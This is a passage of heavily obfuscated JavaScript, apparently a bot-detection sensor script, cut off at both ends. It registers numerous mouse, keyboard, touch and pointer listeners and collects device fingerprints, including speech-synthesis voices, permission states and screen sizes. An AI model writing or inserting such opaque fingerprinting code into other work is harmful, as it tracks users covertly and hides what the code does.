fl()[Zl(qI)],'undefined')?fl()[Zl(Bb)].apply(null,[rg,xn,VY,Bz]):fl()[Zl(cL)](Ph,AK,tsB,AO))&&FN(zWB[fl()[Zl(Kf)](S7([]),cR,gR,lY)],S7(S7(dP))))ItB=AS()[DH(pY)].call(null,TJ,RH)[DZ()[x0(fr)](cM,H4,F0)](ItB,RZ()[JS(bZ)](WY,Xh,In,t5));RnB=AS()[DH(pY)].apply(null,[TJ,RH])[DZ()[x0(fr)].call(null,cM,Or,F0)](db(RnB,ItB),AS()[DH(c0)].apply(null,[EH,c0]));k0B+=q6B;X1B=db(db(X1B,OtB),q6B);OtB++;}if(kYB&&OY(OtB,AY)&&FI(tzB,AY)){qjB=JO[RH];bHB(S7(U8));tzB++;}DlB++;}catch(kIB){V0.splice(MG(LIB,AY),Infinity,HF);}V0.pop();};var FLB=function(zrB){V0.push(XYB);try{var USB=V0.length;var b6B=S7([]);if(FI(dmB,TCB)&&FI(wGB,WY)&&zrB){var DmB=MG(qqB(),dq[AS()[DH(cR)](Gn,UG)].bmak[AS()[DH(JW)](pO,rN)]);var crB=CrB(zrB[AS()[DH(bRB)](Hm,Ph)]);var fzB=CrB(zrB[n7()[EP(Ph)](pY,S7(nL),cN,Et,Y3)]);var KzB=CrB(zrB[fl()[Zl(GI)](cm,Bb,jj,S7([]))]);var wWB=AS()[DH(pY)](zQB,RH)[DZ()[x0(fr)](cM,x7,wc)](dmB,hG()[sj(bZ)](dQB,AY,xn,Wl,rr))[DZ()[x0(fr)].call(null,cM,Pm,wc)](DmB,hG()[sj(bZ)].apply(null,[dQB,AY,rk,Wl,It]))[DZ()[x0(fr)](cM,Ph,wc)](crB,hG()[sj(bZ)].call(null,dQB,AY,p3,Wl,r3))[DZ()[x0(fr)](cM,pY,wc)](fzB,hG()[sj(bZ)](dQB,AY,mh,Wl,vk))[DZ()[x0(fr)](cM,rg,wc)](KzB);if(tS(typeof zrB[tS(typeof fl()[Zl(mj)],'undefined')?fl()[Zl(Kf)].call(null,cR,cR,I5,S7(nL)):fl()[Zl(cL)].apply(null,[At,EYB,Eh,d4])],fl()[Zl(Bb)](S7(S7(nL)),xn,TQB,S7(S7(AY))))&&FN(zrB[fl()[Zl(Kf)](hm,cR,I5,F4)],S7(U8)))wWB=AS()[DH(pY)].call(null,zQB,RH)[DZ()[x0(fr)](cM,Xh,wc)](wWB,RZ()[JS(bZ)].apply(null,[WY,Xh,DI,dQB]));l6B=AS()[DH(pY)](zQB,RH)[DZ()[x0(fr)](cM,Lb,wc)](db(l6B,wWB),AS()[DH(c0)](I2B,c0));k0B+=DmB;ZtB=db(db(ZtB,dmB),DmB);dmB++;}if(kYB&&OY(dmB,JO[AY])&&FI(XkB,AY)){qjB=cL;bHB(S7({}));XkB++;}wGB++;}catch(YIB){V0.splice(MG(USB,AY),Infinity,XYB);}V0.pop();};var qrB=function(P1B){V0.push(mLB);try{var NnB=V0.length;var NcB=S7({});m7B=P1B[dg()[n5(B0)](wH,AO,cL,p3,QwB)]||AS()[DH(pY)].call(null,EJB,RH);if(tS(m7B,AS()[DH(pY)](EJB,RH))){m7B=dq[R6()[Lg(k1)].call(null,MXB,pY,UcB,S7(S7(nL)),Pn,Fb)][HU()[O7(cn)](S7(AY),cn,KJB,S7(nL))](m7B);}bxB=S7(dP);var SIB=nL;var T1B=pY;var EmB=dq[tS(typeof AS()[DH(B7)],'undefined')?AS()[DH(bm)](RwB,rXB):AS()[DH(IH)](mn,I2B)](function(){V0.push(wtB);var W6B=new (dq[DZ()[x0(pW)].call(null,w6,XW,Sx)])(AS()[DH(UH)](Kj,bRB),jb(I8,[dg()[n5(B0)](wH,S7(nL),cL,B7,jn),tS(typeof AS()[DH(AO)],db('',[][[]]))?AS()[DH(UH)](Kj,bRB):AS()[DH(IH)](fZB,En)]));dq[AS()[DH(cR)].call(null,bH,UG)][HU()[O7(hH)](Bz,x1,jf,KW)](W6B);SIB++;if(tW(SIB,T1B)){dq[AS()[DH(EC)](pH,Xh)](EmB);}V0.pop();},lpB);}catch(LWB){V0.splice(MG(NnB,AY),Infinity,mLB);bxB=S7(S7(dP));m7B=tS(typeof DZ()[x0(r3)],'undefined')?DZ()[x0(Sl)](Fb,At,VY):DZ()[x0(AO)](vVB,QN,gt);}V0.pop();};var kfB=function(){V0.push(sr);if(S7(k5B)){try{var sIB=V0.length;var ArB=S7([]);t4B=db(t4B,DZ()[x0(Lb)].apply(null,[xC,rk,OAB]));if(S7(S7(dq[FN(typeof AS()[DH(rwB)],db([],[][[]]))?AS()[DH(IH)](zg,RH):AS()[DH(cR)].apply(null,[vdB,UG])]))){t4B=db(t4B,W7()[sl(OI)](L4B,lh,Zn,dz));v4B=db(v4B,JO[lh]);}else{t4B=db(t4B,AS()[DH(mj)](FdB,zI));v4B=db(v4B,SZ);}}catch(sfB){V0.splice(MG(sIB,AY),Infinity,sr);t4B=db(t4B,fl()[Zl(xh)](Pn,Xk,Gh,WL));v4B=db(v4B,SZ);}k5B=S7(S7(U8));}RUB();KIB=dq[AS()[DH(bm)](vqB,rXB)](function(){RUB();},JO[p3]);if(R3B&&dq[AS()[DH(cR)](vdB,UG)][hG()[sj(p3)].call(null,gt,At,nL,nL,gW)]){dq[AS()[DH(cR)](vdB,UG)][hG()[sj(p3)](gt,At,rN,nL,Y7)](W7()[sl(X1)](d1,wh,mz,S7(S7(nL))),qrB,S7(dP));}if(dq[fl()[Zl(JR)](YW,Oc,wC,Wl)][hG()[sj(p3)].call(null,gt,At,cn,nL,cm)]){dq[FN(typeof fl()[Zl(gh)],'undefined')?fl()[Zl(cL)](KW,Yn,mXB,S7({})):fl()[Zl(JR)](vk,Oc,wC,cN)][hG()[sj(p3)].apply(null,[gt,At,tr,nL,bZ])](AS()[DH(x1)](X9B,b1),TzB,S7(S7({})));dq[fl()[Zl(JR)](Sm,Oc,wC,m3)][hG()[sj(p3)](gt,At,S7(S7(AY)),nL,rk)](fl()[Zl(qG)](cm,qE,NQB,cN),zkB,S7(S7(U8)));dq[fl()[Zl(JR)](S7(S7({})),Oc,wC,SZ)][hG()[sj(p3)].call(null,gt,At,cL,nL,xn)](dg()[n5(rN)].apply(null,[XI,g1,Bb,fz,jO]),UzB,S7(dP));dq[fl()[Zl(JR)].call(null,Y7,Oc,wC,c0)][hG()[sj(p3)](gt,At,g1,nL,JR)](fl()[Zl(kI)](S7([]),cm,bI,YY),dIB,S7(S7(U8)));dq[fl()[Zl(JR)](S7(nL),Oc,wC,tr)][tS(typeof hG()[sj(Xh)],db([],[][[]]))?hG()[sj(p3)](gt,At,x7,nL,Lb):hG()[sj(zS)].apply(null,[KNB,mn,cR,FSB,YW])](AL()[I0(lY)](vk,Ph,pW,IpB,S7(nL),zS),f1B,S7(dP));dq[fl()[Zl(JR)].call(null,ES,Oc,wC,cN)][hG()[sj(p3)].apply(null,[gt,At,JR,nL,WL])](DZ()[x0(x1)](kW,RH,Q4B),qkB,S7(dP));dq[fl()[Zl(JR)](S7(AY),Oc,wC,AY)][tS(typeof hG()[sj(QN)],db([],[][[]]))?hG()[sj(p3)].apply(null,[gt,At,x7,nL,It]):hG()[sj(zS)](Nr,Uk,xY,zh,Mc)](FN(typeof RZ()[JS(At)],db([],[][[]]))?RZ()[JS(WY)].call(null,Y3,lz,tr,xY):RZ()[JS(B0)].call(null,zS,zS,Pn,IpB),Z6B,S7(S7([])));dq[fl()[Zl(JR)].call(null,dz,Oc,wC,In)][hG()[sj(p3)](gt,At,KW,nL,vk)](fl()[Zl(YI)].apply(null,[cY,DI,MC,S7(AY)]),hCB,S7(S7([])));dq[fl()[Zl(JR)].call(null,It,Oc,wC,OH)][hG()[sj(p3)](gt,At,S7(S7(AY)),nL,H4)](DZ()[x0(EK)].call(null,sY,Sm,R1),hkB,S7(S7(U8)));dq[fl()[Zl(JR)].call(null,Hr,Oc,wC,Fb)][hG()[sj(p3)](gt,At,ES,nL,d4)](W7()[sl(Nc)].apply(null,[TAB,XW,FH,S7(S7([]))]),c6B,S7(dP));dq[tS(typeof fl()[Zl(K6)],'undefined')?fl()[Zl(JR)](XW,Oc,wC,S7(AY)):fl()[Zl(cL)].apply(null,[QN,N1,jvB,Lb])][hG()[sj(p3)](gt,At,Sl,nL,Ig)](tS(typeof AS()[DH(Pm)],'undefined')?AS()[DH(EK)].apply(null,[f5B,dz]):AS()[DH(IH)](Yg,Cn),wzB,S7(dP));dq[fl()[Zl(JR)](OH,Oc,wC,hm)][FN(typeof hG()[sj(Lb)],db(tS(typeof AS()[DH(Mj)],db('',[][[]]))?AS()[DH(pY)](SW,RH):AS()[DH(IH)].apply(null,[nRB,nr]),[][[]]))?hG()[sj(zS)](cc,LM,bW,GjB,D5):hG()[sj(p3)](gt,At,zS,nL,Pm)](HU()[O7(YI)](S7(S7({})),Yr,RSB,gW),krB,S7(S7(U8)));dq[fl()[Zl(JR)](V3,Oc,wC,F4)][hG()[sj(p3)](gt,At,lY,nL,cR)](hG()[sj(Ph)].call(null,vr,Bb,hm,d7B,tY),s3B,S7(S7([])));if(D3B){dq[FN(typeof fl()[Zl(Oc)],db('',[][[]]))?fl()[Zl(cL)].call(null,pY,f1,HVB,It):fl()[Zl(JR)](S7(S7({})),Oc,wC,zS)][hG()[sj(p3)](gt,At,wh,nL,Qg)](n7()[EP(rS)].call(null,JR,X4,Qg,d1,nPB),snB,S7(dP));dq[FN(typeof fl()[Zl(xh)],db('',[][[]]))?fl()[Zl(cL)](AY,F3,kUB,Ig):fl()[Zl(JR)](m3,Oc,wC,S7(S7(nL)))][hG()[sj(p3)].apply(null,[gt,At,mh,nL,mh])](DZ()[x0(rXB)].call(null,fr,Bz,vg),j5B,S7(S7(U8)));dq[fl()[Zl(JR)].call(null,tY,Oc,wC,ES)][hG()[sj(p3)].call(null,gt,At,IH,nL,qI)](HU()[O7(GI)].call(null,hm,Et,lx,Fb),wfB,S7(dP));dq[fl()[Zl(JR)](Qg,Oc,wC,nL)][hG()[sj(p3)](gt,At,WL,nL,kW)](AS()[DH(Ec)].call(null,zK,XW),mzB,S7(S7(U8)));fdB();dq[FN(typeof fl()[Zl(rS)],'undefined')?fl()[Zl(cL)](xY,mXB,lz,Pn):fl()[Zl(JR)].call(null,xn,Oc,wC,QN)][FN(typeof hG()[sj(pY)],db(AS()[DH(pY)].apply(null,[SW,RH]),[][[]]))?hG()[sj(zS)].apply(null,[Lm,H2B,S7(S7(AY)),I9B,gW]):hG()[sj(p3)](gt,At,JR,nL,cR)](AS()[DH(zI)](FdB,nk),ZKB,S7(S7(U8)));dq[fl()[Zl(JR)](S7(S7(nL)),Oc,wC,KW)][hG()[sj(p3)](gt,At,Oc,nL,F4)](HU()[O7(Fz)](JR,P1,GjB,Bz),vKB,S7(S7([])));if(dq[tS(typeof DZ()[x0(AOB)],'undefined')?DZ()[x0(C0)](cN,Qg,G6B):DZ()[x0(AO)](wj,qI,Er)]&&dq[HU()[O7(nk)](lh,rwB,w2B,nL)]&&dq[tS(typeof HU()[O7(Sr)],db('',[][[]]))?HU()[O7(nk)](S7(S7({})),rwB,w2B,pY):HU()[O7(Mj)].apply(null,[rN,ZIB,wt,Pn])][DZ()[x0(XI)](c0,B7,RA)]){var EzB=dq[DZ()[x0(C0)].apply(null,[cN,cm,G6B])][AS()[DH(Sm)](I5,DI)](wKB);if(S7(EzB)){EzB=dq[HU()[O7(nk)].apply(null,[Lb,rwB,w2B,kn])][FN(typeof DZ()[x0(Wl)],db('',[][[]]))?DZ()[x0(AO)](rS,S7(S7({})),rr):DZ()[x0(XI)].call(null,c0,xY,RA)]();dq[DZ()[x0(C0)](cN,QN,G6B)][n7()[EP(m3)](cR,S7(S7({})),cR,Bz,Y1)](wKB,EzB);}}}if(S7B){dq[fl()[Zl(JR)](KW,Oc,wC,wh)][hG()[sj(p3)].call(null,gt,At,At,nL,Qg)](W7()[sl(rwB)](ZVB,S7(S7({})),k1,S7(S7(nL))),K1B,S7(dP));dq[fl()[Zl(JR)](d4,Oc,wC,qI)][tS(typeof hG()[sj(fr)],db(AS()[DH(pY)].apply(null,[SW,RH]),[][[]]))?hG()[sj(p3)].call(null,gt,At,In,nL,QN):hG()[sj(zS)].apply(null,[tY,PdB,qI,Nc,k1])](n7()[EP(tr)].apply(null,[cL,tr,hm,wK,VK]),ZSB,S7(dP));dq[tS(typeof fl()[Zl(Ec)],db([],[][[]]))?fl()[Zl(JR)](TE,Oc,wC,S7([])):fl()[Zl(cL)].call(null,vk,IGB,g3B,rr)][hG()[sj(p3)].call(null,gt,At,Qg,nL,Oc)](HU()[O7(FH)](JR,xY,F1,p3),JSB,S7(S7({})));}}else if(dq[fl()[Zl(JR)].apply(null,[Et,Oc,wC,wH])][DZ()[x0(psB)].apply(null,[pY,At,kT])]){dq[tS(typeof fl()[Zl(wh)],'undefined')?fl()[Zl(JR)](pY,Oc,wC,Qg):fl()[Zl(cL)].call(null,Xh,Jn,pF,QN)][DZ()[x0(psB)](pY,qI,kT)](AL()[I0(FH)](S7(S7({})),hm,rr,Qm,Pn,Mj),f1B);dq[fl()[Zl(JR)].call(null,cY,Oc,wC,rN)][DZ()[x0(psB)].call(null,pY,rk,kT)](n7()[EP(Pn)](cR,pY,AO,kW,Qm),qkB);dq[fl()[Zl(JR)](S7(S7(nL)),Oc,wC,VN)][DZ()[x0(psB)].call(null,pY,r3,kT)](tS(typeof n7()[EP(TE)],db([],[][[]]))?n7()[EP(Pm)](Mj,Oc,VN,[wK,JR],Qm):n7()[EP(IH)].apply(null,[HE,Bz,WL,mUB,cwB]),Z6B);dq[fl()[Zl(JR)].call(null,Mj,Oc,wC,cL)][DZ()[x0(psB)](pY,S7([]),kT)](FN(typeof RZ()[JS(tr)],db([],[][[]]))?RZ()[JS(WY)].call(null,k1,QXB,OH,X7B):RZ()[JS(rN)].call(null,zS,UK,Ig,Qm),hCB);dq[fl()[Zl(JR)](Xh,Oc,wC,VN)][DZ()[x0(psB)](pY,Pn,kT)](FN(typeof DZ()[x0(EK)],'undefined')?DZ()[x0(AO)](Hm,Oc,kz):DZ()[x0(ZY)].apply(null,[Or,fz,Gk]),wzB);dq[fl()[Zl(JR)].apply(null,[cR,Oc,wC,Bz])][tS(typeof DZ()[x0(cR)],db('',[][[]]))?DZ()[x0(psB)].call(null,pY,S7({}),kT):DZ()[x0(AO)].apply(null,[lE,zS,XYB])](FN(typeof W7()[sl(KW)],db([],[][[]]))?W7()[sl(WY)](vvB,Sl,wh,rS):W7()[sl(bRB)](AOB,xn,IH,It),krB);dq[fl()[Zl(JR)](S7(S7({})),Oc,wC,WY)][DZ()[x0(psB)](pY,S7(S7(AY)),kT)](FN(typeof DZ()[x0(AOB)],'undefined')?DZ()[x0(AO)](pbB,JR,S3):DZ()[x0(Yr)](qr,rN,nCB),s3B);if(D3B){dq[tS(typeof fl()[Zl(Bz)],db('',[][[]]))?fl()[Zl(JR)].call(null,mh,Oc,wC,x7):fl()[Zl(cL)].apply(null,[cY,V3,bY,TE])][DZ()[x0(psB)].apply(null,[pY,cL,kT])](W7()[sl(rwB)](ZVB,Et,k1,fz),K1B);dq[fl()[Zl(JR)](B7,Oc,wC,AY)][DZ()[x0(psB)](pY,g1,kT)](tS(typeof n7()[EP(cR)],db(AS()[DH(pY)](SW,RH),[][[]]))?n7()[EP(rS)].apply(null,[JR,wh,Ig,d1,nPB]):n7()[EP(IH)].call(null,UG,Y7,JR,Pc,Rr),snB);dq[fl()[Zl(JR)](Jm,Oc,wC,bW)][DZ()[x0(psB)].call(null,pY,Jm,kT)](n7()[EP(tr)](cL,XW,wH,wK,VK),ZSB);dq[FN(typeof fl()[Zl(xh)],'undefined')?fl()[Zl(cL)](Mc,hF,jj,Ig):fl()[Zl(JR)].call(null,cY,Oc,wC,S7([]))][tS(typeof DZ()[x0(Y7)],'undefined')?DZ()[x0(psB)](pY,S7(nL),kT):DZ()[x0(AO)](PC,S7(S7(nL)),JR)](DZ()[x0(rXB)].call(null,fr,F4,vg),j5B);dq[fl()[Zl(JR)](Y7,Oc,wC,g1)][DZ()[x0(psB)].call(null,pY,Ig,kT)](HU()[O7(GI)].call(null,Lb,Et,lx,xn),wfB);dq[fl()[Zl(JR)].call(null,TE,Oc,wC,Bz)][DZ()[x0(psB)](pY,S7(nL),kT)](HU()[O7(FH)].apply(null,[QN,xY,F1,B7]),JSB);}}BRB();gCB=Z0B();if(kYB){qjB=nL;bHB(S7(U8));}dq[AS()[DH(cR)].apply(null,[vdB,UG])].bmak[n7()[EP(FH)](zS,S7([]),Ig,pVB,nPB)]=S7(S7(dP));V0.pop();};var LrB=function(){V0.push(EDB);if(S7(S7(dq[AS()[DH(cR)](IGB,UG)][W7()[sl(Sr)](F3,Hr,pt,Pn)]))&&S7(S7(dq[AS()[DH(cR)].call(null,IGB,UG)][W7()[sl(Sr)](F3,nL,pt,S7(S7(nL)))][tS(typeof W7()[sl(bRB)],db([],[][[]]))?W7()[sl(bm)](W1,OH,Kf,S7(S7(nL))):W7()[sl(WY)].apply(null,[gf,Bk,wn,DI])]))){mrB();if(tS(dq[AS()[DH(cR)](IGB,UG)][W7()[sl(Sr)](F3,bW,pt,JR)][W7()[sl(UH)].call(null,IU,Pn,qE,Fb)],undefined)){dq[AS()[DH(cR)].apply(null,[IGB,UG])][W7()[sl(Sr)].call(null,F3,Pm,pt,rS)][W7()[sl(UH)](IU,nL,qE,Bb)]=mrB;}}else{s6B=fl()[Zl(zS)](g1,k1,zZ,r3);}V0.pop();};var mrB=function(){V0.push(Dn);var IIB=dq[AS()[DH(cR)](ZdB,UG)][W7()[sl(Sr)](ZIB,lh,pt,rS)][tS(typeof W7()[sl(WL)],'undefined')?W7()[sl(bm)].call(null,QW,S7(S7([])),Kf,wh):W7()[sl(WY)](x7,hm,KK,v3)]();if(OY(IIB[fl()[Zl(nL)].call(null,X4,fz,Tf,rS)],nL)){var DKB=AS()[DH(pY)](wc,RH);for(var lcB=nL;FI(lcB,IIB[tS(typeof fl()[Zl(psB)],'undefined')?fl()[Zl(nL)](F4,fz,Tf,TE):fl()[Zl(cL)].call(null,kn,vI,gm,cL)]);lcB++){DKB+=AS()[DH(pY)].apply(null,[wc,RH])[DZ()[x0(fr)](cM,XW,WR)](IIB[lcB][HU()[O7(Zk)](TE,ZY,KkB,C0)],W7()[sl(EC)].call(null,mVB,H4,rr,C0))[DZ()[x0(fr)].call(null,cM,gW,WR)](IIB[lcB][DZ()[x0(rn)].apply(null,[Mc,AY,q4])]);}BSB=IIB[fl()[Zl(nL)](Hc,fz,Tf,QN)];s6B=cBB(OK(DKB));}else{s6B=HU()[O7(B7)](Kf,wC,ZVB,S7(S7(nL)));}V0.pop();};var vfB=function(){V0.push(d8B);try{var DrB=V0.length;var PkB=S7([]);kKB=C3(n7()[EP(lh)](At,JR,xn,B7,VlB),dq[AS()[DH(cR)](Vb,UG)])&&tS(typeof dq[AS()[DH(cR)](Vb,UG)][n7()[EP(lh)](At,Hr,rk,B7,VlB)],fl()[Zl(Bb)](zS,xn,Uf,S7(S7(AY))))?dq[AS()[DH(cR)](Vb,UG)][n7()[EP(lh)](At,hm,YW,B7,VlB)]:Zc(AY);}catch(mnB){V0.splice(MG(DrB,AY),Infinity,d8B);kKB=Zc(AY);}V0.pop();};var T5B=function(){V0.push(jYB);var nIB=[];var t1B=[DZ()[x0(vm)](bRB,g1,GS),W7()[sl(x1)](Gz,S7(S7([])),ZY,cY),HU()[O7(Xk)].call(null,B7,X5,pvB,S7(nL)),FN(typeof AS()[DH(b1)],db('',[][[]]))?AS()[DH(IH)](dzB,FPB):AS()[DH(psB)](Ut,nL),FN(typeof HU()[O7(Or)],db([],[][[]]))?HU()[O7(Mj)].apply(null,[S7(S7({})),tE,wH,WY]):HU()[O7(Kk)].call(null,pY,Nc,BE,pY),AS()[DH(ZY)](mb,w6),W7()[sl(EK)](WP,dz,sr,Mj),tS(typeof HU()[O7(HE)],db('',[][[]]))?HU()[O7(X5)].call(null,KW,dz,t7,cn):HU()[O7(Mj)](nL,Q7,DxB,ES),HU()[O7(XN)](Or,YW,zB,S7(nL))];try{var KxB=V0.length;var YnB=S7(S7(dP));if(S7(dq[fl()[Zl(It)](hm,W6,bIB,rS)][AS()[DH(Yr)](wb,Sr)])){VIB=FN(typeof W7()[sl(Jm)],db('',[][[]]))?W7()[sl(WY)](H2B,rk,w5,cm):W7()[sl(cR)].call(null,OO,Qg,VW,Qg);V0.pop();return;}VIB=fl()[Zl(AY)].call(null,dz,Zk,LP,k1);var Y5B=function YxB(mKB,hfB){var fKB;V0.push(Br);return fKB=dq[fl()[Zl(It)](DI,W6,JqB,DI)][FN(typeof AS()[DH(Pm)],db('',[][[]]))?AS()[DH(IH)](tjB,IAB):AS()[DH(Yr)](bl,Sr)][AS()[DH(Zn)](vb,UK)](jb(I8,[W7()[sl(WL)](tZ,S7(nL),Zm,B0),mKB]))[fl()[Zl(p3)].apply(null,[S7(S7(nL)),c0,wR,Bb])](function(UrB){V0.push(ITB);switch(UrB[FN(typeof HU()[O7(WY)],db([],[][[]]))?HU()[O7(Mj)](SZ,ZZB,TYB,cL):HU()[O7(vI)](fz,FH,g0,d4)]){case W7()[sl(rXB)].apply(null,[t5,YY,Jg,rg]):nIB[hfB]=AY;break;case W7()[sl(XI)].apply(null,[Fx,At,nRB,Et]):nIB[hfB]=WY;break;case fl()[Zl(xn)](rk,rN,FR,B0):nIB[hfB]=nL;break;default:nIB[hfB]=JR;}V0.pop();})[AS()[DH(It)](jA,d1)](function(n1B){V0.push(Gn);nIB[hfB]=tS(n1B[W7()[sl(Sl)](wG,It,Ig,S7(S7(AY)))][fl()[Zl(Hr)].call(null,In,H4,fU,QN)](tS(typeof HU()[O7(lW)],db('',[][[]]))?HU()[O7(A6)](DI,cL,Fj,S7(S7([]))):HU()[O7(Mj)](QN,MNB,VNB,S7(S7([])))),Zc(AY))?pY:JO[QN];V0.pop();}),V0.pop(),fKB;};var hWB=t1B[W7()[sl(W6)](qU,S7(nL),qI,F4)](function(I3B,rzB){return Y5B(I3B,rzB);});dq[W7()[sl(vk)](IU,XW,OI,Sm)][AL()[I0(WL)].apply(null,[pY,C0,nL,TAB,wH,B7])](hWB)[fl()[Zl(p3)].apply(null,[S7([]),c0,m7,C0])](function(){V0.push(clB);VIB=fl()[Zl(Zk)].apply(null,[VN,g1,Lj,S7(AY)])[DZ()[x0(fr)].apply(null,[cM,Kf,vl])](nIB[hG()[sj(Mj)].apply(null,[wY,JR,S7([]),JQB,OH])](nL,WY)[AS()[DH(fr)](LS,Kf)](AS()[DH(pY)].apply(null,[OG,RH])),HU()[O7(pY)](WL,cR,wx,S7(S7({}))))[DZ()[x0(fr)](cM,S7([]),vl)](nIB[WY],HU()[O7(pY)](rN,cR,wx,Ph))[DZ()[x0(fr)].call(null,cM,nL,vl)](nIB[hG()[sj(Mj)].call(null,wY,JR,Hr,JQB,RH)](B7)[AS()[DH(fr)](LS,Kf)](AS()[DH(pY)](OG,RH)),fl()[Zl(Xk)](cn,lh,Mx,xY));V0.pop();});}catch(jIB){V0.splice(MG(KxB,AY),Infinity,jYB);VIB=W7()[sl(Bb)].call(null,L6,S7(S7(AY)),Kk,kW);}V0.pop();};var c3B=function(){V0.push(NDB);if(dq[fl()[Zl(It)](m3,W6,Gj,S7(AY))][W7()[sl(psB)](Vb,d4,hH,S7(S7(nL)))]){dq[FN(typeof fl()[Zl(P1)],'undefined')?fl()[Zl(cL)](S7(S7(nL)),pC,Hc,YY):fl()[Zl(It)](F4,W6,Gj,D5)][W7()[sl(psB)](Vb,rr,hH,KW)][FN(typeof DZ()[x0(KW)],db('',[][[]]))?DZ()[x0(AO)](PGB,Qg,qW):DZ()[x0(f1)].apply(null,[UH,tY,xsB])]()[fl()[Zl(p3)](vk,c0,VU,gW)](function(qmB){lkB=qmB?AY:JO[pY];})[tS(typeof AS()[DH(XW)],db('',[][[]]))?AS()[DH(It)].apply(null,[mY,d1]):AS()[DH(IH)](WAB,EYB)](function(nSB){lkB=nL;});}V0.pop();};var BtB=function(){return XZB.apply(this,[ss,arguments]);};var AcB=function(){if(S7(FIB)){FIB=S7(S7(U8));}V0.push(fsB);var CmB=C5();var W1B=AS()[DH(pY)](EJ,RH)[DZ()[x0(fr)].call(null,cM,kn,PU)](tXB(CmB));var O1B=wZ(dq[AS()[DH(cR)](CU,UG)].bmak[AS()[DH(JW)](TG,rN)],WY);var CzB=Zc(AY);var dcB=Zc(JO[AY]);var zcB=Zc(JO[AY]);var AnB=Zc(AY);var gKB=Zc(AY);var wkB=Zc(AY);var nWB=Zc(AY);var r1B=Zc(AY);try{var bcB=V0.length;var TrB=S7(U8);r1B=dq[hG()[sj(pY)].apply(null,[OAB,cL,S7([]),sY,Lb])](C3(hG()[sj(Fb)](Pr,IH,S7(S7({})),Yr,Pm),dq[AS()[DH(cR)](CU,UG)])||OY(dq[fl()[Zl(It)](rk,W6,SR,H4)][DZ()[x0(fz)].call(null,cm,Bk,Zx)],nL)||OY(dq[fl()[Zl(It)].apply(null,[S7(nL),W6,SR,S7({})])][RZ()[JS(c0)](At,RH,It,cz)],nL));}catch(FmB){V0.splice(MG(bcB,AY),Infinity,fsB);r1B=Zc(AY);}try{var UfB=V0.length;var UnB=S7(U8);CzB=dq[AS()[DH(cR)](CU,UG)][HU()[O7(X4)](S7(S7({})),rXB,IY,S7(S7(AY)))]?dq[AS()[DH(cR)].call(null,CU,UG)][HU()[O7(X4)].apply(null,[rg,rXB,IY,qI])][HU()[O7(X1)](bW,bRB,vH,bW)]:Zc(AY);}catch(XtB){V0.splice(MG(UfB,AY),Infinity,fsB);CzB=Zc(AY);}try{var PmB=V0.length;var MxB=S7({});dcB=dq[AS()[DH(cR)](CU,UG)][HU()[O7(X4)](XW,rXB,IY,D5)]?dq[AS()[DH(cR)].call(null,CU,UG)][HU()[O7(X4)].apply(null,[B0,rXB,IY,Qg])][W7()[sl(rn)](Vl,vk,XW,WY)]:Zc(JO[AY]);}catch(LfB){V0.splice(MG(PmB,AY),Infinity,fsB);dcB=Zc(AY);}try{var TKB=V0.length;var WmB=S7(U8);zcB=dq[AS()[DH(cR)](CU,UG)][tS(typeof HU()[O7(JR)],'undefined')?HU()[O7(X4)](Hr,rXB,IY,H4):HU()[O7(Mj)].apply(null,[F4,M3B,jGB,p3])]?dq[AS()[DH(cR)](CU,UG)][HU()[O7(X4)].call(null,RH,rXB,IY,S7(nL))][AS()[DH(d1)](MNB,Wl)]:Zc(JO[AY]);}catch(KCB){V0.splice(MG(TKB,AY),Infinity,fsB);zcB=Zc(JO[AY]);}try{var JtB=V0.length;var cKB=S7(U8);AnB=dq[AS()[DH(cR)].call(null,CU,UG)][tS(typeof HU()[O7(VW)],'undefined')?HU()[O7(X4)](cn,rXB,IY,S7(S7([]))):HU()[O7(Mj)](S7(S7(AY)),m5,Kf,It)]?dq[AS()[DH(cR)](CU,UG)][HU()[O7(X4)](F4,rXB,IY,Sl)][hG()[sj(Pn)](gVB,cL,rN,tY,zS)]:Zc(JO[AY]);}catch(pfB){V0.splice(MG(JtB,AY),Infinity,fsB);AnB=Zc(AY);}try{var JmB=V0.length;var CkB=S7({});gKB=dq[AS()[DH(cR)](CU,UG)][W7()[sl(vm)](mZ,qI,Y7,S7(S7([])))]||(dq[fl()[Zl(JR)](Ig,Oc,r8B,S7(S7(nL)))][tS(typeof hG()[sj(cL)],'undefined')?hG()[sj(rS)](bKB,pY,DI,AOB,lh):hG()[sj(zS)](QtB,wPB,JR,EJB,XW)]&&C3(HU()[O7(Nc)].call(null,S7(S7(nL)),tK,fZB,Hr),dq[fl()[Zl(JR)](lh,Oc,r8B,qI)][hG()[sj(rS)].apply(null,[bKB,pY,S7(nL),AOB,k1])])?dq[fl()[Zl(JR)](sr,Oc,r8B,H4)][hG()[sj(rS)](bKB,pY,cL,AOB,hm)][tS(typeof HU()[O7(Xk)],db([],[][[]]))?HU()[O7(Nc)].apply(null,[cL,tK,fZB,B7]):HU()[O7(Mj)].apply(null,[sr,gn,zE,WL])]:dq[fl()[Zl(JR)](IH,Oc,r8B,rg)][DZ()[x0(bm)].apply(null,[VW,zS,O0])]&&C3(HU()[O7(Nc)](IH,tK,fZB,rN),dq[fl()[Zl(JR)].apply(null,[S7({}),Oc,r8B,ES])][DZ()[x0(bm)].apply(null,[VW,wH,O0])])?dq[fl()[Zl(JR)](Sl,Oc,r8B,S7(S7(AY)))][DZ()[x0(bm)].call(null,VW,S7(S7(AY)),O0)][HU()[O7(Nc)].call(null,S7(AY),tK,fZB,Qg)]:Zc(AY));}catch(PcB){V0.splice(MG(JmB,AY),Infinity,fsB);gKB=Zc(AY);}try{var Y6B=V0.length;var NKB=S7({});wkB=dq[AS()[DH(cR)].call(null,CU,UG)][AS()[DH(rY)](vvB,Vt)]||(dq[fl()[Zl(JR)].call(null,gW,Oc,r8B,S7(S7(nL)))][hG()[sj(rS)](bKB,pY,c0,AOB,At)]&&C3(W7()[sl(f1)].call(null,zK,nL,xh,It),dq[fl()[Zl(JR)].call(null,S7(S7(AY)),Oc,r8B,pY)][hG()[sj(rS)].call(null,bKB,pY,B0,AOB,Mc)])?dq[fl()[Zl(JR)](v3,Oc,r8B,Bz)][hG()[sj(rS)](bKB,pY,S7(S7([])),AOB,qI)][W7()[sl(f1)](zK,DI,xh,DI)]:dq[tS(typeof 